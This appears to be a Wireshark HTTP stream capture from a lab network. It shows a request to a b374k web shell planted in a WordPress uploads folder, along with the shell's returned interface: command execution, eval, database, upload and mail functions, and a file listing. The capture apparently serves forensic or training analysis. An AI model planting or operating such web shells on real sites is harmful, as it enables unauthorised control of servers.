 Wireshark · Follow HTTP Stream (tcp.stream eq 9) · stl.pcap
GET /wp-content/uploads/p3d/b374k.php HTTP/1.1
Host: 192.168.80.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 26 Jan 2022 14:50:46 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 2680
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html><head><title>:: b374k m1n1 1.01 ::</title> <script type="text/javascript"> function tukar(lama,baru){ document.getElementById(lama).style.display = 'none'; document.getElementById(baru).style.display = 'block'; } </script> <style type="text/css"> body{
background:#000000;; } a { text-decoration:none; } a:hover{ border-bottom:1px solid #4C83AF; } *{ font-size:11px; font-family:Tahoma,Verdana,Arial; color:#FFFFFF; } #menu{ background:#111111; margin:8px 2px 4px 2px; } #menu a{ padding:4px 18px; margin:0;
background:#222222; text-decoration:none; letter-spacing:2px; } #menu a:hover{ background:#191919; border-bottom:1px solid #333333; border-top:1px solid #333333; } .tabnet{ margin:15px auto 0 auto; border: 1px solid #333333; } .main { width:100%; } .gaya { color:
#4C83AF; } .inputz{ background:#111111; border:0; padding:2px; border-bottom:1px solid #222222; border-top:1px solid #222222; } .inputzbut{ background:#111111; color:#4C83AF; margin:0 4px; border:1px solid #444444; } .inputz:hover, .inputzbut:hover{ border-bottom:1px
solid #4C83AF; border-top:1px solid #4C83AF; } .output { margin:auto; border:1px solid #4C83AF; width:100%; height:400px; background:#000000; padding:0 2px; } .cmdbox{ width:100%; } .head_info{ padding: 0 4px; } .b1{ font-size:30px; padding:0; color:#444444; } .b2{
font-size:30px; padding:0; color: #333333; } .b_tbl{ text-align:center; margin:0 4px 0 0; padding:0 4px 0 0; border-right:1px solid #333333; } .phpinfo table{ width:100%; padding:0 0 0 0; } .phpinfo td{ background:#111111; color:#cccccc; padding:6px 8px;; } .phpinfo
th, th{ background:#191919; border-bottom:1px solid #333333; font-weight:normal; } .phpinfo h2, .phpinfo h2 a{ text-align:center; font-size:16px; padding:0; margin:30px 0 0 0; background:#222222; padding:4px 0; } .explore{ width:100%; } .explore a { text-
decoration:none; } .explore td{ border-bottom:1px solid #333333; padding:0 8px; line-height:24px; } .explore th{ padding:3px 8px; font-weight:normal; } .explore th:hover , .phpinfo th:hover{ border-bottom:1px solid #4C83AF; } .explore tr:hover{ background:#111111; }
.viewfile{ background:#EDECEB; color:#000000; margin:4px 2px; padding:8px; } .sembunyi{ display:none; padding:0;margin:0; } </style> </head> <body onLoad="document.getElementById('cmd').focus();"> <div class="main"> <!-- head info start here --> <div
class="head_info"> <table><tr> <td><table class="b_tbl"><tr><td><a href="?"><span class="b1">b<span class="b2">374</span>k</span></a></td></tr><tr><td>m1n1 1.01</td></tr></table></td> <td>Apache/2.4.41 (Ubuntu)<br />Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu
SMP Fri Jan 14 00:32:30 UTC 2022 x86_64<br />uid=33(www-data) gid=33(www-data) groups=33(www-data)<br />server ip : 192.168.80.128 <span class="gaya">|</span> your ip : 192.168.80.1<br />safemode <span class="gaya">OFF<span><br />&nbsp;&gt;&nbsp;<a href="?y=/"> / </
a><a href="?y=/srv/">srv / </a><a href="?y=/srv/www/">www / </a><a href="?y=/srv/www/wordpress/">wordpress / </a><a href="?y=/srv/www/wordpress/wp-content/">wp-content / </a><a href="?y=/srv/www/wordpress/wp-content/uploads/">uploads / </a><a href="?y=/srv/www/
wordpress/wp-content/uploads/p3d/">p3d / </a></td> </tr></table> </div> <!-- head info end here --> <!-- menu start --> <div id="menu"> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/">explore</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/
&amp;x=shell">shell</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=php">eval</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=mysql">mysql</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=phpinfo">phpinfo</a> <a
href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=netsploit">netsploit</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=upload">upload</a> <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=mail">mail</a> </div> <!-- menu end -->
<form action="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;x=shell" method="post" style="margin:8px 0 0 0;"> <table class="cmdbox" style="width:50%;"> <tr><td>www-data $ </td><td><input onMouseOver="this.focus();" id="cmd" class="inputz" type="text" name="cmd"
style="width:400px;" value="" /><input class="inputzbut" type="submit" value="Go !" name="submitcmd" style="width:80px;" /></td></tr> </form> <form action="?" method="get" style="margin:8px 0 0 0;"> <input type="hidden" name="y" value="/srv/www/wordpress/wp-content/
uploads/p3d/" /> <tr><td>view file/folder</td><td><input onMouseOver="this.focus();" id="goto" class="inputz" type="text" name="view" style="width:400px;" value="/srv/www/wordpress/wp-content/uploads/p3d/" /><input class="inputzbut" type="submit" value="Go !"
name="submitcmd" style="width:80px;" /></td></tr> </form></table><table class="explore"> <tr><th>name</th><th style="width:80px;">size</th><th style="width:210px;">owner:group</th><th style="width:80px;">perms</th><th style="width:110px;">modified</th><th
style="width:190px;">actions</th></tr> <tr><td><a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/">.</a></td><td>LINK</td><td style="text-align:center;">www-data<span class="gaya"> : </span>www-data</td><td>rwxr-xr-x</td><td style="text-align:center;">26-Jan-2022
20:20</td><td><span id="titik1"><a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;edit=/srv/www/wordpress/wp-content/uploads/p3d/newfile.php">newfile</a> | <a href="javascript:tukar('titik1','titik1_form');">newfolder</a></span> <form action="?" method="get"
id="titik1_form" class="sembunyi" style="margin:0;padding:0;"> <input type="hidden" name="y" value="/srv/www/wordpress/wp-content/uploads/p3d/" /> <input class="inputz" style="width:140px;" type="text" name="mkdir" value="a_new_folder" /> <input class="inputzbut"
type="submit" name="rename" style="width:35px;" value="Go !" /> </form></td></tr> <tr><td><a href="?y=/srv/www/wordpress/wp-content/uploads/">..</a></td><td>LINK</td><td style="text-align:center;">www-data<span class="gaya"> : </span>www-data</td><td>rwxr-xr-x</
td><td style="text-align:center;">24-Jan-2022 19:50</td><td><span id="titik2"><a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;edit=/srv/www/wordpress/wp-content/uploads/newfile.php">newfile</a> | <a
href="javascript:tukar('titik2','titik2_form');">newfolder</a></span> <form action="?" method="get" id="titik2_form" class="sembunyi" style="margin:0;padding:0;"> <input type="hidden" name="y" value="/srv/www/wordpress/wp-content/uploads/p3d/" /> <input
class="inputz" style="width:140px;" type="text" name="mkdir" value="a_new_folder" /> <input class="inputzbut" type="submit" name="rename" style="width:35px;" value="Go !" /> </form> </td></tr><tr><td><a id=".htaccess_link" href="?y=/srv/www/wordpress/wp-content/
uploads/p3d/&amp;view=/srv/www/wordpress/wp-content/uploads/p3d/.htaccess">.htaccess</a> <form action="?y=/srv/www/wordpress/wp-content/uploads/p3d/" method="post" id=".htaccess_form" class="sembunyi" style="margin:0;padding:0;"> <input type="hidden" name="oldname"
value=".htaccess" style="margin:0;padding:0;" /> <input class="inputz" style="width:200px;" type="text" name="newname" value=".htaccess" /> <input class="inputzbut" type="submit" name="rename" value="rename" /> <input class="inputzbut" type="submit" name="cancel"
value="cancel" onclick="tukar('.htaccess_link','.htaccess_form');" /> </form> </td><td>2</td><td style="text-align:center;">www-data<span class="gaya"> : </span>www-data</td><td>rw-r--r--</td><td style="text-align:center;">25-Jan-2022 10:41</td> <td><a href="?y=/srv/
www/wordpress/wp-content/uploads/p3d/&amp;edit=/srv/www/wordpress/wp-content/uploads/p3d/.htaccess">edit</a> | <a href="javascript:tukar('.htaccess_link','.htaccess_form');">rename</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;delete=/srv/www/
wordpress/wp-content/uploads/p3d/.htaccess">delete</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;dl=/srv/www/wordpress/wp-content/uploads/p3d/.htaccess">download</a>&nbsp;(<a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;dlgzip=/srv/www/
wordpress/wp-content/uploads/p3d/.htaccess">gzip</a>)</td></tr><tr><td><a id="b374k.php_link" href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;view=/srv/www/wordpress/wp-content/uploads/p3d/b374k.php">b374k.php</a> <form action="?y=/srv/www/wordpress/wp-
content/uploads/p3d/" method="post" id="b374k.php_form" class="sembunyi" style="margin:0;padding:0;"> <input type="hidden" name="oldname" value="b374k.php" style="margin:0;padding:0;" /> <input class="inputz" style="width:200px;" type="text" name="newname"
value="b374k.php" /> <input class="inputzbut" type="submit" name="rename" value="rename" /> <input class="inputzbut" type="submit" name="cancel" value="cancel" onclick="tukar('b374k.php_link','b374k.php_form');" /> </form> </td><td>14.09 kb</td><td style="text-
align:center;">www-data<span class="gaya"> : </span>www-data</td><td>rw-r--r--</td><td style="text-align:center;">26-Jan-2022 20:20</td> <td><a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;edit=/srv/www/wordpress/wp-content/uploads/p3d/b374k.php">edit</a>
| <a href="javascript:tukar('b374k.php_link','b374k.php_form');">rename</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;delete=/srv/www/wordpress/wp-content/uploads/p3d/b374k.php">delete</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/
&amp;dl=/srv/www/wordpress/wp-content/uploads/p3d/b374k.php">download</a>&nbsp;(<a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;dlgzip=/srv/www/wordpress/wp-content/uploads/p3d/b374k.php">gzip</a>)</td></tr><tr><td><a id="bdc_link" href="?y=/srv/www/
wordpress/wp-content/uploads/p3d/&amp;view=/srv/www/wordpress/wp-content/uploads/p3d/bdc">bdc</a> <form action="?y=/srv/www/wordpress/wp-content/uploads/p3d/" method="post" id="bdc_form" class="sembunyi" style="margin:0;padding:0;"> <input type="hidden"
name="oldname" value="bdc" style="margin:0;padding:0;" /> <input class="inputz" style="width:200px;" type="text" name="newname" value="bdc" /> <input class="inputzbut" type="submit" name="rename" value="rename" /> <input class="inputzbut" type="submit" name="cancel"
value="cancel" onclick="tukar('bdc_link','bdc_form');" /> </form> </td><td>17.09 kb</td><td style="text-align:center;">www-data<span class="gaya"> : </span>www-data</td><td>rwxrwxrwx</td><td style="text-align:center;">26-Jan-2022 11:52</td> <td><a href="?y=/srv/www/
wordpress/wp-content/uploads/p3d/&amp;edit=/srv/www/wordpress/wp-content/uploads/p3d/bdc">edit</a> | <a href="javascript:tukar('bdc_link','bdc_form');">rename</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;delete=/srv/www/wordpress/wp-content/
uploads/p3d/bdc">delete</a> | <a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;dl=/srv/www/wordpress/wp-content/uploads/p3d/bdc">download</a>&nbsp;(<a href="?y=/srv/www/wordpress/wp-content/uploads/p3d/&amp;dlgzip=/srv/www/wordpress/wp-content/uploads/p3d/
6 client pkts, 6 server pkts, 11 turns.
Entire conversation (56kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help